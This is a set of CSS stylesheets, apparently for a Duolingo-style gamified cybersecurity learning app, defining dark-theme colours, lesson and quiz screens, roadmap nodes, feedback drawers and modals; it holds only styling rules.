  font-size: 12px;
  color: #38bdf8;
}

/* Math & Cryptographic Formula Block */
.math-block {
  background: #080c14;
  border-left: 3px solid var(--accent-purple);
  padding: 14px 18px;
  margin: 12px 0;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  font-family: var(--font-mono);
  font-size: 13px;
  color: #d8b4fe;
  line-height: 1.6;
}

/* Protocol Step Flow */
.protocol-steps {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin: 12px 0;
}

.protocol-step {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  background: rgba(13, 18, 29, 0.5);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 10px 14px;
  font-size: 13.5px;
  color: #cbd5e1;
}

.step-num {
  background: var(--bg-tertiary);
  color: var(--accent-cyan);
  border: 1px solid var(--border-glow);
  font-family: var(--font-mono);
  font-size: 12px;
  font-weight: 700;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

/* Responsive adjustments */
@media (max-width: 1024px) {
  .app-container {
    grid-template-columns: 1fr;
  }
  .sidebar {
    display: none;
  }
  .main-content {
    padding: 24px 20px;
  }
  .hero {
    padding: 28px 24px;
  }
  .hero h1 {
    font-size: 26px;
  }
}

@media (max-width: 640px) {
  .navbar {
    padding: 12px 16px;
  }
  .nav-stats {
    display: none;
  }
  .control-bar {
    flex-direction: column;
    align-items: flex-start;
  }
}
</file>
<file: cytset-android/assets/style.css>
/* ==========================================================================
   CYTSET DUOLINGO-STYLE CYBERSEC DESIGN SYSTEM
   Theme: Duolingo Gamification + Cyberpunk Dark Mode
   Colors: Neon Green (#58cc02), Electric Cyan (#06b6d4), Deep Obsidian (#131f24)
   ========================================================================== */

:root {
  --bg-primary: #131f24;
  --bg-secondary: #1a2c35;
  --bg-card: #203540;
  --border-card: #2c4452;
  
  --duo-green: #58cc02;
  --duo-green-border: #58a700;
  --duo-green-light: #d7ffb8;
  
  --duo-red: #ff4b4b;
  --duo-red-border: #ea2b2b;
  --duo-red-light: #ffdfe0;
  
  --duo-blue: #1cb0f6;
  --duo-blue-border: #1899d6;
  
  --duo-yellow: #ffc800;
  --duo-yellow-border: #e5a400;

  --duo-purple: #ce82ff;
  
  --text-main: #ffffff;
  --text-muted: #a5b6c0;
  --text-dim: #6d8390;

  --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --font-mono: "JetBrains Mono", Consolas, monospace;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  user-select: none;
  -webkit-user-select: none;
  -webkit-tap-highlight-color: transparent;
}

body {
  background-color: var(--bg-primary);
  color: var(--text-main);
  font-family: var(--font-family);
  font-size: 16px;
  line-height: 1.5;
  overflow-x: hidden;
  height: 100vh;
  display: flex;
  flex-direction: column;
}

/* App Header */
.duo-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 18px;
  background: rgba(19, 31, 36, 0.95);
  border-bottom: 2px solid var(--border-card);
  backdrop-filter: blur(8px);
}

.header-brand {
  display: flex;
  align-items: center;
  gap: 10px;
}

.owl-avatar {
  width: 40px;
  height: 40px;
  border-radius: 12px;
  object-fit: cover;
  border: 2px solid var(--duo-green);
  box-shadow: 0 0 10px rgba(88, 204, 2, 0.4);
}

.brand-text {
  font-size: 20px;
  font-weight: 900;
  color: #fff;
  letter-spacing: -0.03em;
  text-transform: lowercase;
}

.brand-text span {
  color: var(--duo-green);
}

.header-stats {
  display: flex;
  align-items: center;
  gap: 14px;
}

.stat-pill {
  display: flex;
  align-items: center;
  gap: 6px;
  font-weight: 800;
  font-size: 14px;
}

.stat-streak { color: #ff9600; }
.stat-xp { color: var(--duo-yellow); }
.stat-hearts { color: var(--duo-red); }

/* Main Roadmap Container */
.roadmap-container {
  flex: 1;
  overflow-y: auto;
  padding: 20px 16px 80px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Section Milestone Banner */
.section-banner {
  width: 100%;
  max-width: 420px;
  background: var(--bg-secondary);
  border: 2px solid var(--border-card);
  border-radius: 16px;
  padding: 14px 18px;
  margin: 24px 0 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.section-info h3 {
  font-size: 16px;
  font-weight: 800;
  color: #fff;
}

.section-info p {
  font-size: 12px;
  color: var(--text-muted);
}

.section-badge {
  background: rgba(88, 204, 2, 0.15);
  color: var(--duo-green);
  font-weight: 800;
  font-size: 12px;
  padding: 4px 10px;
  border-radius: 8px;
  border: 1px solid var(--duo-green-border);
}

/* Winding Path of Days */
.days-path {
  width: 100%;
  max-width: 380px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 18px;
}

/* Daily Node */
.day-node-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
  transition: transform 0.2s ease;
}

.day-node-wrap.shift-left { transform: translateX(-45px); }
.day-node-wrap.shift-right { transform: translateX(45px); }

.day-btn {
  width: 72px;
  height: 68px;
  border-radius: 50%;
  border: none;
  background: var(--bg-card);
  border-bottom: 6px solid var(--border-card);
  color: #fff;
  font-size: 24px;
  font-weight: 900;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative;
  transition: all 0.1s ease;
  box-shadow: 0 4px 12px rgba(0,0,0,0.3);
}

.day-btn:active {
  transform: translateY(4px);
  border-bottom-width: 2px;
}

/* Completed Node */
.day-node-wrap.completed .day-btn {
  background: var(--duo-green);
  border-bottom-color: var(--duo-green-border);
  color: #fff;
}

/* Active / Current Node */
.day-node-wrap.active .day-btn {
  background: var(--duo-blue);
  border-bottom-color: var(--duo-blue-border);
  color: #fff;
  animation: pulse-active 1.5s infinite alternate;
}

@keyframes pulse-active {
  0% { box-shadow: 0 0 0 0 rgba(28, 176, 246, 0.6); }
  100% { box-shadow: 0 0 0 14px rgba(28, 176, 246, 0); }
}

/* Locked Node */
.day-node-wrap.locked .day-btn {
  background: #1c2a32;
  border-bottom-color: #152026;
  color: var(--text-dim);
  cursor: not-allowed;
}

.day-label {
  font-size: 11.5px;
  font-weight: 700;
  color: var(--text-muted);
  margin-top: 6px;
  text-align: center;
  max-width: 140px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

/* ==========================================================================
   LESSON SCREEN (DUOLINGO FLOW)
   ========================================================================== */
.lesson-screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--bg-primary);
  z-index: 100;
  display: none;
  flex-direction: column;
}

.lesson-screen.active {
  display: flex;
}

.lesson-header {
  padding: 16px 20px;
  display: flex;
  align-items: center;
  gap: 16px;
  border-bottom: 2px solid var(--border-card);
}

.lesson-close-btn {
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: var(--text-muted);
  font-size: 26px;
  font-weight: 800;
  cursor: pointer;
  width: 40px;
  height: 40px;
  min-width: 40px;
  min-height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  transition: all 0.2s ease;
}

.lesson-close-btn:hover {
  color: var(--text-main);
  background: rgba(255, 255, 255, 0.15);
  border-color: rgba(255, 255, 255, 0.25);
}

.lesson-close-btn:active {
  transform: scale(0.92);
  background: rgba(255, 75, 75, 0.2);
  color: var(--duo-red);
}

.lesson-progress-bar {
  flex: 1;
  height: 12px;
  background: var(--bg-secondary);
  border-radius: 999px;
  overflow: hidden;
}

.lesson-progress-fill {
  height: 100%;
  width: 0%;
  background: var(--duo-green);
  border-radius: 999px;
  transition: width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.lesson-content {
  flex: 1;
  overflow-y: auto;
  padding: 24px 20px;
  max-width: 520px;
  margin: 0 auto;
  width: 100%;
  display: flex;
  flex-direction: column;
}

/* Theory Card */
.theory-card {
  background: var(--bg-secondary);
  border: 2px solid var(--border-card);
  border-radius: 18px;
  padding: 20px;
  margin-bottom: 20px;
}

.theory-card h3 {
  font-size: 18px;
  font-weight: 800;
  color: #fff;
  margin-bottom: 12px;
}

.theory-card p {
  color: #cbd5e1;
  font-size: 14.5px;
  line-height: 1.6;
  margin-bottom: 12px;
}

.code-box {
  background: #0b1318;
  border: 1px solid var(--border-card);
  border-radius: 8px;
  padding: 12px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: #38bdf8;
  overflow-x: auto;
  margin: 10px 0;
  line-height: 1.5;
}

/* Question Section */
.question-title {
  font-size: 19px;
  font-weight: 800;
  color: #fff;
  margin-bottom: 20px;
}

.options-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
}

.option-btn {
  background: var(--bg-card);
  border: 2px solid var(--border-card);
  border-bottom: 5px solid var(--border-card);
  border-radius: 14px;
  padding: 14px 18px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  text-align: left;
  cursor: pointer;
  transition: all 0.1s ease;
  display: flex;
  align-items: center;
  gap: 12px;
}

.option-btn:active {
  transform: translateY(2px);
  border-bottom-width: 3px;
}

.option-btn.selected {
  background: rgba(28, 176, 246, 0.15);
  border-color: var(--duo-blue);
  border-bottom-color: var(--duo-blue-border);
  color: #fff;
}

.option-key {
  width: 26px;
  height: 26px;
  border-radius: 6px;
  border: 1px solid var(--border-card);
  background: rgba(255,255,255,0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 800;
  color: var(--text-muted);
}

/* Bottom Action / Feedback Footer */
.lesson-footer {
  padding: 16px 20px;
  background: var(--bg-secondary);
  border-top: 2px solid var(--border-card);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.btn-duo {
  width: 100%;
  max-width: 520px;
  margin: 0 auto;
  padding: 15px 24px;
  border-radius: 14px;
  border: none;
  font-size: 16px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  cursor: pointer;
  transition: all 0.1s ease;
}

.btn-duo-green {
  background: var(--duo-green);
  border-bottom: 5px solid var(--duo-green-border);
  color: #fff;
}

.btn-duo-green:active {
  transform: translateY(2px);
  border-bottom-width: 3px;
}

.btn-duo-green:disabled {
  background: #2b3940;
  border-bottom-color: #1e282d;
  color: #586973;
  cursor: not-allowed;
}

/* Feedback Drawer (Correct / Wrong) */
.feedback-drawer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100vw;
  padding: 20px;
  display: none;
  flex-direction: column;
  gap: 12px;
  z-index: 120;
}

.feedback-drawer.correct {
  display: flex;
  background: #112818;
  border-top: 2px solid var(--duo-green);
}

.feedback-drawer.wrong {
  display: flex;
  background: #2b1418;
  border-top: 2px solid var(--duo-red);
}

.feedback-header {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 18px;
  font-weight: 900;
}

.feedback-drawer.correct .feedback-header { color: var(--duo-green); }
.feedback-drawer.wrong .feedback-header { color: var(--duo-red); }

.feedback-explain {
  font-size: 14px;
  color: #e2e8f0;
  line-height: 1.5;
}

/* Mascot Speech Bubble */
.owl-bubble-wrap {
  display: flex;
  align-items: flex-end;
  gap: 12px;
  margin-bottom: 18px;
}

.owl-mascot-img {
  width: 60px;
  height: 60px;
  border-radius: 16px;
  object-fit: cover;
  border: 2px solid var(--duo-green);
}

.speech-bubble {
  background: var(--bg-card);
  border: 2px solid var(--border-card);
  border-radius: 16px 16px 16px 4px;
  padding: 10px 14px;
  font-size: 13.5px;
  font-weight: 600;
  color: #fff;
  flex: 1;
  position: relative;
}

/* Celebration Modal */
.celebrate-screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--bg-primary);
  z-index: 200;
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 30px;
  text-align: center;
}

.celebrate-screen.active {
  display: flex;
}

.celebrate-owl {
  width: 120px;
  height: 120px;
  border-radius: 28px;
  border: 4px solid var(--duo-green);
  box-shadow: 0 0 30px rgba(88, 204, 2, 0.5);
  margin-bottom: 24px;
  animation: bounce 0.6s ease infinite alternate;
}

@keyframes bounce {
  0% { transform: translateY(0); }
  100% { transform: translateY(-12px); }
}

.celebrate-title {
  font-size: 26px;
  font-weight: 900;
  color: #fff;
  margin-bottom: 10px;
}

.celebrate-stats {
  display: flex;
  gap: 16px;
  margin: 24px 0 32px;
}

.celebrate-card {
  background: var(--bg-secondary);
  border: 2px solid var(--border-card);
  border-radius: 16px;
  padding: 16px 22px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
}

.celebrate-val {
  font-size: 22px;
  font-weight: 900;
}

/* ==========================================================================
   QUESTION BADGES & SPACED REPETITION / MISTAKES STYLING
   ========================================================================== */
.stat-mistakes {
  color: var(--duo-red);
}

.q-badge-container {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 12px;
}

.q-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 5px 12px;
  border-radius: 8px;
  font-size: 11.5px;
  font-weight: 800;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.badge-mistake {
  background: rgba(255, 75, 75, 0.18);
  color: #ff6b6b;
  border: 1px solid #ff4b4b;
  animation: pulse-mistake 1.2s infinite alternate;
}

.badge-review {
  background: rgba(206, 130, 255, 0.18);
  color: #ce82ff;
  border: 1px solid #ce82ff;
}

.badge-current {
  background: rgba(6, 182, 212, 0.18);
  color: #38bdf8;
  border: 1px solid #06b6d4;
}

@keyframes pulse-mistake {
  0% { box-shadow: 0 0 0 0 rgba(255, 75, 75, 0.5); }
  100% { box-shadow: 0 0 12px 2px rgba(255, 75, 75, 0.4); }
}

/* Enhanced Theory Card typography */
.theory-card h3 {
  font-size: 16px;
  font-weight: 900;
  margin: 18px 0 10px;
  padding-bottom: 6px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  letter-spacing: -0.01em;
}

.theory-card h3:first-child {
  margin-top: 0;
}

.theory-card ol, .theory-card ul {
  padding-left: 20px;
  margin-bottom: 14px;
  color: #cbd5e1;
  font-size: 14px;
  line-height: 1.6;
}

.theory-card li {
  margin-bottom: 6px;
}

.rfc-badge {
  background: rgba(206, 130, 255, 0.2);
  color: #ce82ff;
  border: 1px solid rgba(206, 130, 255, 0.4);
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 700;
  font-family: var(--font-mono);
}

/* Confirm Exit Modal */
.confirm-modal {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.82);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  z-index: 200;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s ease;
}

.confirm-modal.active {
  opacity: 1;
  pointer-events: auto;
}

.confirm-card {
  background: var(--bg-card);
  border: 2px solid var(--border-card);
  border-radius: 20px;
  padding: 28px 24px;
  max-width: 360px;
  width: 100%;
  text-align: center;
  transform: translateY(20px) scale(0.95);
  transition: transform 0.25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.6);
}

.confirm-modal.active .confirm-card {
  transform: translateY(0) scale(1);
}

.confirm-owl {
  font-size: 48px;
  margin-bottom: 12px;
}

.confirm-title {
  font-size: 20px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 8px;
}

.confirm-desc {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.5;
  margin-bottom: 24px;
}

.confirm-actions {
  display: flex;
  flex-direction: column;
  gap: 12px;
}
</file>
